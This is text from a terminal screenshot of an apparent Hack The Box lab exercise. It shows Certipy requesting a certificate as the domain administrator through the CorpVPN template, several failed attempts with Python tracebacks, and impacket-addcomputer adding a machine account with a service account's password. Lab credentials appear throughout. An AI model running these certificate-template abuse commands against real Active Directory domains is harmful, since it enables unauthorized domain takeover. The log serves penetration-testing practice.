 ai@openwainat:~/HTB/Machines/authority/certipy
File Actions Edit View Help
→ certipy certipy req -ca AUTHORITY-CA -template CorpVPN -upn administrator@authority.htb -dns authority.authority.htb -target 10.129.229.56 -ns 10.129.229.56 -dc-ip 10.129.229.56 -u OPEN3$@authority.htb -debug
Certipy v4.8.2 - by Oliver Lyak (ly4k)
Password:Traceback (most recent call last):
File "/usr/local/bin/certipy", line 33, in <module>
sys.exit(load_entry_point('certipy-ad==4.8.2', 'console_scripts', 'certipy')())
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/local/lib/python3.11/dist-packages/certipy_ad-4.8.2-py3.11.egg/certipy/entry.py", line 60, in main
actions[options.action](options)
File "/usr/local/lib/python3.11/dist-packages/certipy_ad-4.8.2-py3.11.egg/certipy/commands/parsers/req.py", line 12, in entry
req.entry(options)
File "/usr/local/lib/python3.11/dist-packages/certipy_ad-4.8.2-py3.11.egg/certipy/commands/req.py", line 759, in entry
target = Target.from_options(options)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/local/lib/python3.11/dist-packages/certipy_ad-4.8.2-py3.11.egg/certipy/lib/target.py", line 217, in from_options
password = getpass("Password:")
^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3.11/getpass.py", line 77, in unix_getpass
passwd = _raw_input(prompt, stream, input=input)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3.11/getpass.py", line 146, in _raw_input
line = input.readline()
^^^^^^^^^^^^^^^^
KeyboardInterrupt
→ certipy certipy req -ca AUTHORITY-CA -template CorpVPN -upn administrator@authority.htb -dns authority.authority.htb -target 10.129.229.56 -ns 10.129.229.56 -dc-ip 10.129.229.56 -u OPEN1$@authority.htb -p P@ssw0rd123
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[-] Got error: Unknown DCE RPC fault status code: 00000721
[-] Use -debug to print a stacktrace
→ certipy certipy req -ca AUTHORITY-CA -template CorpVPN -upn administrator@authority.htb -dns authority.authority.htb -target 10.129.229.56 -ns 10.129.229.56 -dc-ip 10.129.229.56 -u OPEN1$@authority.htb -p P@ssw0rd123 -debug
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[+] Generating RSA key
[*] Requesting certificate via RPC
[+] Trying to connect to endpoint: ncacn_np:10.129.229.56[\pipe\cert]
[!] Failed to connect to endpoint ncacn_np:10.129.229.56[\pipe\cert]: SMB SessionError: STATUS_ACCESS_DENIED({Access Denied} A process has requested access to an object but has not been granted those access rights.)
[+] Trying to resolve dynamic endpoint '91AE6020-9E3C-11CF-8D7C-00AA00C091BE'
[+] Resolved dynamic endpoint '91AE6020-9E3C-11CF-8D7C-00AA00C091BE' to 'ncacn_ip_tcp:10.129.229.56[49697]'
[+] Trying to connect to endpoint: ncacn_ip_tcp:10.129.229.56[49697]
[+] Connected to endpoint: ncacn_ip_tcp:10.129.229.56[49697]
[-] Got error: Unknown DCE RPC fault status code: 00000721
Traceback (most recent call last):
File "/usr/local/lib/python3.11/dist-packages/certipy_ad-4.8.2-py3.11.egg/certipy/entry.py", line 60, in main
actions[options.action](options)
File "/usr/local/lib/python3.11/dist-packages/certipy_ad-4.8.2-py3.11.egg/certipy/commands/parsers/req.py", line 12, in entry
req.entry(options)
File "/usr/local/lib/python3.11/dist-packages/certipy_ad-4.8.2-py3.11.egg/certipy/commands/req.py", line 767, in entry
request.request()
File "/usr/local/lib/python3.11/dist-packages/certipy_ad-4.8.2-py3.11.egg/certipy/commands/req.py", line 718, in request
cert = self.interface.request(csr, attributes)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/local/lib/python3.11/dist-packages/certipy_ad-4.8.2-py3.11.egg/certipy/commands/req.py", line 208, in request
response = self.dce.request(request)
^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/impacket/dcerpc/v5/rpcrt.py", line 859, in request
answer = self.recv()
^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/impacket/dcerpc/v5/rpcrt.py", line 1332, in recv
raise DCERPCException('Unknown DCE RPC fault status code: %.8x' % status_code)
impacket.dcerpc.v5.rpcrt.DCERPCException: Unknown DCE RPC fault status code: 00000721
→ certipy impacket-addcomputer -computer-name OPEN4 -method LDAPS authority.htb/svc_ldap:lDaP_1n_th3_cle4r! -dc-host authority.htb
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Successfully added machine account OPEN4$ with password wQXIE2*0Rz2lirK8xKDzVAIhryQQtsty.
→ certipy certipy req -ca AUTHORITY-CA -template CorpVPN -upn administrator@authority.htb -dns authority.authority.htb -target 10.129.229.56 -ns 10.129.229.56 -dc-ip 10.129.229.56 -u OPEN4$@authority.htb -p P@ssw0rd123